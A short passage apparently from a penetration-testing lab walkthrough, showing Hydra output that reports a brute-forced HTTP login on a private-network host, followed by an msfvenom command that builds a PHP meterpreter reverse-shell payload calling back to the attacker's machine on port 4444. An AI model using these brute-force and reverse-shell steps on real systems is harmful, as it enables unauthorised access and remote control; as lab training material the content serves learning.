 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-08 1
9:50:14
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 > Doom.php